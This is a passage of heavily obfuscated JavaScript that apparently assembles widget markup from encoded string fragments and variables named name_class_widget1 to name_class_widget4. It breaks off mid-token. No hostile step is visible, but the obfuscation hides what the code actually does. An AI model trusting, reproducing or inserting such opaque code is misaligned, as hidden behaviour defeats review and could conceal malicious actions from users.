_0xdaeec8==_0x4f10ea;},'IGOpu':_0x50b27d(0x1f57),'GTloc':function(_0x2408e6,_0x1d6a79){return _0x2408e6==_0x1d6a79;},'oqcoN':_0x50b27d(0x1b75),'IGzHd':function(_0x1ac1ef,_0x3de429){return _0x1ac1ef+_0x3de429;},'nTJpl':function(_0x2f356e,_0x5f0f92){return _0x2f356e+_0x5f0f92;},'JhDkY':function(_0x5b81e6,_0x29cd5c){return _0x5b81e6+_0x29cd5c;},'nYuEI':function(_0x321c7b,_0x35b238){return _0x321c7b+_0x35b238;},'VyHxS':function(_0x18187d,_0x7ff26d){return _0x18187d+_0x7ff26d;},'JvcFe':_0x50b27d(0x13ee)+_0x50b27d(0x33fb),'xKAUd':function(_0x28bc2e,_0x215aac){return _0x28bc2e(_0x215aac);},'YBXwT':_0x50b27d(0x2276)+_0x50b27d(0x40c),'gOvph':function(_0x5261f5,_0x58f189){return _0x5261f5(_0x58f189);},'pTNcy':function(_0x294b02,_0x2afae5){return _0x294b02(_0x2afae5);},'MfDUZ':function(_0x448149,_0xb29230){return _0x448149(_0xb29230);},'PIkzZ':function(_0x2aa4bc,_0x4b2d31){return _0x2aa4bc(_0x4b2d31);},'eTzvo':function(_0x2eaf91,_0x23be07){return _0x2eaf91(_0x23be07);},'RzXZT':_0x50b27d(0x24a9)+_0x50b27d(0x2c75)+_0x50b27d(0x1f9b)+_0x50b27d(0xc6c)+_0x50b27d(0x20d9)+_0x50b27d(0x1aaa)+_0x50b27d(0x1309)+_0x50b27d(0xf60),'sbXOM':_0x50b27d(0xd57)+_0x50b27d(0x461)+_0x50b27d(0x1548)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0x29b0)+_0x50b27d(0x1ba8)+_0x50b27d(0x1148),'WRHzN':function(_0x3143c3,_0x224c3d){return _0x3143c3(_0x224c3d);},'aNkpr':_0x50b27d(0x1f2b)+_0x50b27d(0xfb7)+_0x50b27d(0x458)+_0x50b27d(0xf90)+_0x50b27d(0x2801)+_0x50b27d(0x16dc)+_0x50b27d(0x1fed),'kYCym':_0x50b27d(0x1f63)+_0x50b27d(0x1417)+_0x50b27d(0x5b8)+_0x50b27d(0x2eae)+_0x50b27d(0x986),'bnxWu':function(_0x56d3ab,_0x2c46aa){return _0x56d3ab(_0x2c46aa);},'ZXvWN':function(_0x11028f,_0x4ec427){return _0x11028f(_0x4ec427);},'cxCXb':function(_0x3c5bdc,_0x1be0c6){return _0x3c5bdc(_0x1be0c6);},'YIbuD':function(_0x7e908e,_0x2760cf){return _0x7e908e(_0x2760cf);},'jnJQk':function(_0x4decac,_0x39fd73){return _0x4decac(_0x39fd73);},'qqgjy':function(_0x4b32c8,_0x21f1bf){return _0x4b32c8(_0x21f1bf);},'NXLQv':function(_0x3d2bd1,_0x273da9){return _0x3d2bd1(_0x273da9);},'pmycM':_0x50b27d(0x2f89)+_0x50b27d(0x2d72)+_0x50b27d(0x1f0e),'JNVGW':function(_0x43e45d,_0x79680c){return _0x43e45d(_0x79680c);},'UFPrh':function(_0x18df38,_0x4e6d6a){return _0x18df38(_0x4e6d6a);},'LaelZ':function(_0xbfc50f,_0x185256){return _0xbfc50f(_0x185256);},'eIgRz':function(_0x1394ca,_0x4ebdbb){return _0x1394ca(_0x4ebdbb);},'CgkDI':function(_0x5df74c,_0x26764e){return _0x5df74c(_0x26764e);},'Gysyl':function(_0x243cd0,_0x53583f){return _0x243cd0(_0x53583f);},'QWyhW':function(_0x249520,_0x43f743){return _0x249520(_0x43f743);},'OjvGn':function(_0x26229f,_0x3ec0bc){return _0x26229f(_0x3ec0bc);},'DunbQ':_0x50b27d(0x314e)+_0x50b27d(0x3428)+_0x50b27d(0x11f4),'NLbec':_0x50b27d(0x1d02),'wHQxz':_0x50b27d(0x2a98),'ruOKI':function(_0x40579f,_0x5becd1){return _0x40579f(_0x5becd1);},'SfYmv':_0x50b27d(0x2976)+_0x50b27d(0xe06)+'as','dUVmE':_0x50b27d(0x2bcb)+_0x50b27d(0x2402),'KFCKE':_0x50b27d(0x16ab)+_0x50b27d(0x3428)+_0x50b27d(0x11f4),'IZNxL':_0x50b27d(0xf6e)},_0xe8c9dd=_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0x25ac)](_0x2f827f[_0x50b27d(0x1389)](_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0x133b)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0x3306)](_0x2f827f[_0x50b27d(0x3413)](_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0x1199)](_0x50b27d(0x130a)+_0x50b27d(0x282)+_0x50b27d(0x9d7)+_0x50b27d(0x2af3),name_class_widget1),_0x50b27d(0x2d2f)+_0x50b27d(0xbe2)+_0x50b27d(0x18ab)+_0x50b27d(0x1206)+_0x50b27d(0x13ba)+_0x50b27d(0x2903)+_0x50b27d(0x32d4)),name_class_widget3),_0x50b27d(0x23ed)+_0x50b27d(0x2ef0)+_0x50b27d(0x1cd0)+_0x50b27d(0x24db)+_0x50b27d(0x1fd9)+_0x50b27d(0xff3)+_0x50b27d(0x2c89)),name_class_widget2),_0x50b27d(0x18b2)+_0x50b27d(0xe45)+_0x50b27d(0x12c8)+_0x50b27d(0x2188)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x41b)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1c38)+_0x50b27d(0xc0f)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x284d)+_0x50b27d(0x346d)+_0x50b27d(0x31a3)+_0x50b27d(0x1fe)+_0x50b27d(0x2bda)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x2eb5)+_0x50b27d(0xc0f)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x3489)+_0x50b27d(0x77a)+_0x50b27d(0xcab)+_0x50b27d(0xa71)+_0x50b27d(0x27b0)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x964)+_0x50b27d(0xf62)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x2a53)+_0x50b27d(0x2fd4)+_0x50b27d(0xa4c)+_0x50b27d(0x1e2a)+_0x50b27d(0xa5d)+_0x50b27d(0x2207)+_0x50b27d(0x3308)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3562)+_0x50b27d(0x110b)+_0x50b27d(0x4cc)+_0x50b27d(0x2d1)+_0x50b27d(0x6d9)+_0x50b27d(0x2f14)+_0x50b27d(0x16f0)+_0x50b27d(0x34ed)+_0x50b27d(0x12e9)+_0x50b27d(0x1176)+_0x50b27d(0x8d7)+_0x50b27d(0x2dc)+_0x50b27d(0x1093)+_0x50b27d(0x2ccd)+_0x50b27d(0x2573)+_0x50b27d(0xeea)+_0x50b27d(0x140f)+_0x50b27d(0x1c8c)+_0x50b27d(0x293c)+_0x50b27d(0x9b7)+_0x50b27d(0x354f)+_0x50b27d(0x12ac)+_0x50b27d(0x1c8b)+_0x50b27d(0x205b)+_0x50b27d(0x2d8)+_0x50b27d(0xd5d)+_0x50b27d(0x168f)+_0x50b27d(0x2e90)+_0x50b27d(0x1c43)+_0x50b27d(0x3137)+_0x50b27d(0x2e83)+_0x50b27d(0x304b)+_0x50b27d(0x1c41)+_0x50b27d(0x962)+_0x50b27d(0x27f7)+_0x50b27d(0x1a19)+_0x50b27d(0x1020)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+(_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x2528)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1219)+_0x50b27d(0x2aa5)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x963)+_0x50b27d(0x30a8)+_0x50b27d(0x1f92)+_0x50b27d(0x22a7))),name_class_widget4),_0x50b27d(0x18b2)+_0x50b27d(0xe19)+_0x50b27d(0x3580)+_0x50b27d(0x2e0d)+_0x50b27d(0xd36)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x266)+_0x50b27d(0x2c45)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1658)+_0x50b27d(0x225d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x280f)+_0x50b27d(0xe32)+_0x50b27d(0x2920)+_0x50b27d(0x1fc2)+_0x50b27d(0x2cd3)+_0x50b27d(0x1758)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1857)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x265a)+_0x50b27d(0x2a25)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x356a)+_0x50b27d(0x32ea)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x21d8)+_0x50b27d(0x11b3)+_0x50b27d(0x2267)+_0x50b27d(0x383)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x2304)+_0x50b27d(0x140e)+_0x50b27d(0x1c5f)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x2ab4)+_0x50b27d(0x2e19)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x1b17)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2a70)+_0x50b27d(0x288e)+_0x50b27d(0x1b5b)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x2388)+_0x50b27d(0x1e33)+_0x50b27d(0x270)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x305)+_0x50b27d(0x22b3)+_0x50b27d(0x3351)+_0x50b27d(0x663)+_0x50b27d(0x10e3)+_0x50b27d(0x318b)+_0x50b27d(0x210d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+(_0x50b27d(0xe45)+_0x50b27d(0x1174)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2cb6)+_0x50b27d(0x406)+_0x50b27d(0x4d7)+_0x50b27d(0xe70)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1735)+_0x50b27d(0x1981)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x2333)+_0x50b27d(0x1f4f)+_0x50b27d(0x3250)+_0x50b27d(0x30fa)+_0x50b27d(0x1cd)+_0x50b27d(0x2432)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24b0)+_0x50b27d(0xe27)+_0x50b27d(0x1d28)+_0x50b27d(0x2dc0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x132e)+_0x50b27d(0xf72)+_0x50b27d(0xa0d)+_0x50b27d(0xa9d)+_0x50b27d(0x891)+_0x50b27d(0x266e)+_0x50b27d(0x2cda)+_0x50b27d(0x20e8)+_0x50b27d(0x6ad)+_0x50b27d(0x2ffe)+_0x50b27d(0x4fe)+_0x50b27d(0x2549)+_0x50b27d(0x1538)+_0x50b27d(0x1c02)+_0x50b27d(0x9a1)+_0x50b27d(0x18d4)+_0x50b27d(0x31e0)+_0x50b27d(0x3377)+_0x50b27d(0x1e10)+_0x50b27d(0x3410)+_0x50b27d(0x789)+_0x50b27d(0x2e69)+_0x50b27d(0x1c85)+_0x50b27d(0x50f)+_0x50b27d(0x31e5)+_0x50b27d(0x269)+_0x50b27d(0x2b1e)+_0x50b27d(0x18e7)+_0x50b27d(0x1388)+_0x50b27d(0x2c63)+_0x50b27d(0x2b4c)+_0x50b27d(0x29d)+_0x50b27d(0xd6b)+_0x50b27d(0x2d63)+_0x50b27d(0x3345)+_0x50b27d(0x2332)+_0x50b27d(0x25f4)+_0x50b27d(0x52e)+_0x50b27d(0x950)+_0x50b27d(0x21c)+_0x50b27d(0x182f)+_0x50b27d(0x3581)+_0x50b27d(0x2e10)+_0x50b27d(0x14ae)+_0x50b27d(0x351a)+_0x50b27d(0x43d)+_0x50b27d(0x239f)+_0x50b27d(0x56a)+_0x50b27d(0x127f)+_0x50b27d(0x1224)+_0x50b27d(0x2d92)+_0x50b27d(0x20bf)+_0x50b27d(0x2fac)+_0x50b27d(0x117f)+_0x50b27d(0x2ce0)+_0x50b27d(0x3656)+_0x50b27d(0x16b6)+_0x50b27d(0x2a4d)+_0x50b27d(0x2200)+_0x50b27d(0x14d1)+_0x50b27d(0x251f)+_0x50b27d(0x162e)+_0x50b27d(0xe25)+_0x50b27d(0x1015)+_0x50b27d(0xa06)+_0x50b27d(0x2806))+(_0x50b27d(0x2bf1)+_0x50b27d(0x358d)+_0x50b27d(0x13eb)+_0x50b27d(0x2a5c)+_0x50b27d(0x3563)+_0x50b27d(0x1f9e)+_0x50b27d(0x2825)+_0x50b27d(0x3491)+_0x50b27d(0x17d0)+_0x50b27d(0x2023)+_0x50b27d(0x1c3)+_0x50b27d(0x43c)+_0x50b27d(0x2a4f)+_0x50b27d(0x940)+_0x50b27d(0x3590)+_0x50b27d(0x1d71)+_0x50b27d(0x31d3)+_0x50b27d(0x1320)+_0x50b27d(0x350d)+_0x50b27d(0x262c)+_0x50b27d(0x210a)+_0x50b27d(0x17f1)+_0x50b27d(0x31c0)+_0x50b27d(0x27cf)+_0x50b27d(0x690)+_0x50b27d(0x31e7)+_0x50b27d(0x2905)+_0x50b27d(0x16e5)+_0x50b27d(0x1ec3)+_0x50b27d(0x7f9)+_0x50b27d(0x1752)+_0x50b27d(0x2236)+_0x50b27d(0x219c)+_0x50b27d(0x624)+_0x50b27d(0x273a)+_0x50b27d(0x2ce8)+_0x50b27d(0x1901)+_0x50b27d(0x842)+_0x50b27d(0x18d6)+_0x50b27d(0x283)+_0x50b27d(0x1158)+_0x50b27d(0x2e59)+_0x50b27d(0x3211)+_0x50b27d(0x659)+_0x50b27d(0x323f)+_0x50b27d(0xe8a)+_0x50b27d(0x19c9)+_0x50b27d(0x20b1)+_0x50b27d(0x25d2)+_0x50b27d(0x266b)+_0x50b27d(0x1e51)+_0x50b27d(0x24aa)+_0x50b27d(0x8e9)+_0x50b27d(0x2ed9)+_0x50b27d(0x1051)+_0x50b27d(0x353e)+_0x50b27d(0xa5c)+_0x50b27d(0x2e8a)+_0x50b27d(0x7d2)+_0x50b27d(0x3201)+_0x50b27d(0x2654)+_0x50b27d(0x631)+_0x50b27d(0x10b8)+_0x50b27d(0x1943)+_0x50b27d(0x2a63)+_0x50b27d(0x33f2)+_0x50b27d(0x2b1)+_0x50b27d(0x2224)+_0x50b27d(0xb1b)+_0x50b27d(0x7e7)+_0x50b27d(0x216d)+_0x50b27d(0x305e)+_0x50b27d(0x8de)+_0x50b27d(0x1686)+_0x50b27d(0x348b)+_0x50b27d(0xa3e)+_0x50b27d(0x2bd3)+_0x50b27d(0x16fd)+_0x50b27d(0x1031)+_0x50b27d(0x192e)+_0x50b27d(0x35a0)+_0x50b27d(0x1641)+_0x50b27d(0x21e)+_0x50b27d(0x1242)+_0x50b27d(0x337a)+_0x50b27d(0xffc)+_0x50b27d(0x3a2)+_0x50b27d(0x363f)+_0x50b27d(0x20b7)+_0x50b27d(0xa2f)+_0x50b27d(0x1616)+_0x50b27d(0x28a8)+_0x50b27d(0xbc3)+_0x50b27d(0x5dc)+_0x50b27d(0x1d2f)+_0x50b27d(0x1235)+_0x50b27d(0x1e5a)+_0x50b27d(0x3633)+_0x50b27d(0x2a0c)+_0x50b27d(0x6de))+(_0x50b27d(0x1b66)+_0x50b27d(0x22c4)+_0x50b27d(0x11b8)+_0x50b27d(0x833)+_0x50b27d(0x2429)+_0x50b27d(0x1296)+_0x50b27d(0x2590)+_0x50b27d(0x1cb6)+_0x50b27d(0x15fd)+_0x50b27d(0xa85)+_0x50b27d(0x32a)+_0x50b27d(0x1cce)+_0x50b27d(0x2ec4)+_0x50b27d(0x1fba)+_0x50b27d(0x13ef)+_0x50b27d(0x288f)+_0x50b27d(0x1a99)+_0x50b27d(0x685)+_0x50b27d(0x101c)+_0x50b27d(0x1d1f)+_0x50b27d(0x228b)+_0x50b27d(0x1848)+_0x50b27d(0xc4a)+_0x50b27d(0x767)+_0x50b27d(0x2e2f)+_0x50b27d(0x1c98)+_0x50b27d(0xb8d)+_0x50b27d(0x243)+_0x50b27d(0x32bb)+_0x50b27d(0x3469)+_0x50b27d(0x2af2)+_0x50b27d(0x121d)+_0x50b27d(0x34d1)+_0x50b27d(0x223c)+_0x50b27d(0x1d20)+_0x50b27d(0x2d90)+_0x50b27d(0x180f)+_0x50b27d(0x31c1)+_0x50b27d(0x11fd)+_0x50b27d(0x19ff)+_0x50b27d(0x1412)+_0x50b27d(0x876)+_0x50b27d(0x4ed)+_0x50b27d(0x44f)+_0x50b27d(0x7fb)+_0x50b27d(0xf44)+_0x50b27d(0x40d)+_0x50b27d(0x2f84)+_0x50b27d(0x852)+_0x50b27d(0x14cd)+_0x50b27d(0x2d5a)+_0x50b27d(0x343f)+_0x50b27d(0x2c02)+_0x50b27d(0x1193)+_0x50b27d(0xedc)+_0x50b27d(0x3ff)+_0x50b27d(0x353d)+_0x50b27d(0x15a3)+_0x50b27d(0x2741)+_0x50b27d(0x2643)+_0x50b27d(0x281e)+_0x50b27d(0xdfa)+_0x50b27d(0x2e62)+_0x50b27d(0x70e)+_0x50b27d(0x2d78)+_0x50b27d(0x4d2)+_0x50b27d(0x515)+_0x50b27d(0x8dc)+_0x50b27d(0x15da)+_0x50b27d(0x1cab)+_0x50b27d(0xafd)+_0x50b27d(0x2bff)+_0x50b27d(0x3381)+_0x50b27d(0x1e3)+_0x50b27d(0x387)+_0x50b27d(0x8b3)+_0x50b27d(0xbfb)+_0x50b27d(0x117b)+_0x50b27d(0xee9)+_0x50b27d(0x960)+_0x50b27d(0x342)+_0x50b27d(0x1c5c)+_0x50b27d(0x2ae9)+_0x50b27d(0x1053)+_0x50b27d(0x1824)+_0x50b27d(0x1d2)+_0x50b27d(0x75b)+_0x50b27d(0x6c6)+_0x50b27d(0xf58)+_0x50b27d(0x134e)+_0x50b27d(0x1f29)+_0x50b27d(0x1b4a)+_0x50b27d(0x2787)+_0x50b27d(0x2568)+_0x50b27d(0x3387)+_0x50b27d(0x571)+_0x50b27d(0x566)+_0x50b27d(0x2fcd)+_0x50b27d(0xbfe)+_0x50b27d(0x2922))+(_0x50b27d(0x7e1)+_0x50b27d(0x15e1)+_0x50b27d(0xc7e)+_0x50b27d(0x2554)+_0x50b27d(0x31a4)+_0x50b27d(0x318d)+_0x50b27d(0x827)+_0x50b27d(0x2c2b)+_0x50b27d(0x3b5)+_0x50b27d(0x2bb7)+_0x50b27d(0x2818)+_0x50b27d(0x2730)+_0x50b27d(0x1da3)+_0x50b27d(0x808)+_0x50b27d(0x1590)+_0x50b27d(0x1398)+_0x50b27d(0x213c)+_0x50b27d(0x1a8c)+_0x50b27d(0x2af8)+_0x50b27d(0x14ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2412)+_0x50b27d(0x2d4e)+_0x50b27d(0x2bd)+_0x50b27d(0x19ba)+_0x50b27d(0x2d4a)+_0x50b27d(0x1293)+_0x50b27d(0x1c62)+_0x50b27d(0xbfc)+_0x50b27d(0x2c2a)+_0x50b27d(0x2fe1)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b00)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x3456)+_0x50b27d(0xb31)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x3aa)+_0x50b27d(0x30a6)+_0x50b27d(0x229a)+_0x50b27d(0xcab)+_0x50b27d(0x42a)+_0x50b27d(0x2277)+_0x50b27d(0xdac)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2638)+_0x50b27d(0x1fe6)+_0x50b27d(0x1825)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13a4)+_0x50b27d(0x1c06)+_0x50b27d(0x212c)+_0x50b27d(0x24c)+_0x50b27d(0xe06)+_0x50b27d(0x1fca)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x7cf)+_0x50b27d(0xc91)+_0x50b27d(0x1ad0)+_0x50b27d(0x345c)+_0x50b27d(0x758)+_0x50b27d(0x22c8)+_0x50b27d(0x1ff4)+_0x50b27d(0x229e)+_0x50b27d(0x3547)+_0x50b27d(0x132e)+_0x50b27d(0xf72)+_0x50b27d(0x184e)+_0x50b27d(0x436)+_0x50b27d(0x2ad1)+_0x50b27d(0x2c97)+_0x50b27d(0xdc6)+_0x50b27d(0x1ac2))+(_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x34eb)+_0x50b27d(0x232c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x6b5)+_0x50b27d(0x5e6)+_0x50b27d(0xfbb)+_0x50b27d(0x164c)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x1ac4)+_0x50b27d(0xf87)+_0x50b27d(0x20d7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x27f4)+_0x50b27d(0x1e2c)+_0x50b27d(0x18a0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x323e)+_0x50b27d(0x658)+_0x50b27d(0xa5b)+_0x50b27d(0xd2f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1a2)+_0x50b27d(0x260)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2047)+_0x50b27d(0xe21)+_0x50b27d(0x136c)+_0x50b27d(0x300b)+_0x50b27d(0x35e5)+_0x50b27d(0x32da)+_0x50b27d(0x1d5e)+_0x50b27d(0x5f4)+_0x50b27d(0x848)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x242f)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2a70)+_0x50b27d(0x1195)+_0x50b27d(0x3393)+_0x50b27d(0x2c7c)+_0x50b27d(0x235e)+_0x50b27d(0x7dd)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x2efd)+_0x50b27d(0x29a0)+_0x50b27d(0x3527)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x859)+_0x50b27d(0x1a49)+_0x50b27d(0x2651)+_0x50b27d(0xeb9)+_0x50b27d(0x520)+_0x50b27d(0x26fd)+_0x50b27d(0x2056)+_0x50b27d(0x105e)+_0x50b27d(0x317e)+_0x50b27d(0xe19))+(_0x50b27d(0x110b)+_0x50b27d(0x1374)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x2588)+_0x50b27d(0x26db)+_0x50b27d(0x1ff8)+_0x50b27d(0x28cb)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0xd5c)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1b18)+_0x50b27d(0x165f)+_0x50b27d(0x1cbe)+_0x50b27d(0x2ee7)+_0x50b27d(0xb4e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x277b)+_0x50b27d(0x701)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3562)+_0x50b27d(0x2c21)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x28fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xa76)+_0x50b27d(0x1ebe)+_0x50b27d(0x22ee)+_0x50b27d(0x1046)+_0x50b27d(0x9c6)+_0x50b27d(0x332f)+_0x50b27d(0x1d78)+_0x50b27d(0x1f39)+_0x50b27d(0x793)+_0x50b27d(0x2869)+_0x50b27d(0x30db)+_0x50b27d(0xf64)+_0x50b27d(0x26ad)+_0x50b27d(0x1b1)+_0x50b27d(0x3652)+_0x50b27d(0x19e)+_0x50b27d(0xf31)+_0x50b27d(0x1a89)+_0x50b27d(0x2fbf)+_0x50b27d(0x15c1)+_0x50b27d(0x3224)+_0x50b27d(0x96e)+_0x50b27d(0x22fe)+_0x50b27d(0x19b1)+_0x50b27d(0xfc5)+_0x50b27d(0xb22)+_0x50b27d(0x237b)+_0x50b27d(0x1dce)+_0x50b27d(0x554)+_0x50b27d(0x714)+_0x50b27d(0x35cd)+_0x50b27d(0x2edb)+_0x50b27d(0x1ba4)+_0x50b27d(0x2efc)+_0x50b27d(0xd7a)+_0x50b27d(0x310)+_0x50b27d(0x11d0)+_0x50b27d(0x2df3)+_0x50b27d(0x2b06)+_0x50b27d(0x2c6f)+_0x50b27d(0x180a)+_0x50b27d(0x2572)+_0x50b27d(0x25e1)+_0x50b27d(0x1ee8)+_0x50b27d(0x20f7)+_0x50b27d(0x1ea3)+_0x50b27d(0x656)+_0x50b27d(0x2013)+_0x50b27d(0xb72)+_0x50b27d(0x1f84)+_0x50b27d(0x2fce)+_0x50b27d(0x2192)+_0x50b27d(0x3267)+_0x50b27d(0x1acb)+_0x50b27d(0x353c)+_0x50b27d(0x2598)+_0x50b27d(0x2790)+_0x50b27d(0x2027)+_0x50b27d(0xef5)+_0x50b27d(0x2ae6))+(_0x50b27d(0x255c)+_0x50b27d(0x239d)+_0x50b27d(0x2397)+_0x50b27d(0x2ae5)+_0x50b27d(0x1722)+_0x50b27d(0x1dbb)+_0x50b27d(0x2030)+_0x50b27d(0x255f)+_0x50b27d(0x303b)+_0x50b27d(0x1bff)+_0x50b27d(0x279b)+_0x50b27d(0xd9a)+_0x50b27d(0xd4f)+_0x50b27d(0x1e8d)+_0x50b27d(0x16e0)+_0x50b27d(0x3384)+_0x50b27d(0x2185)+_0x50b27d(0x1936)+_0x50b27d(0x632)+_0x50b27d(0x2821)+_0x50b27d(0x3163)+_0x50b27d(0x2fa7)+_0x50b27d(0x3ba)+_0x50b27d(0x23b3)+_0x50b27d(0x1444)+_0x50b27d(0x1dcd)+_0x50b27d(0x3503)+_0x50b27d(0x311f)+_0x50b27d(0x172a)+_0x50b27d(0x246f)+_0x50b27d(0x23ad)+_0x50b27d(0x1378)+_0x50b27d(0x56b)+_0x50b27d(0xf75)+_0x50b27d(0x26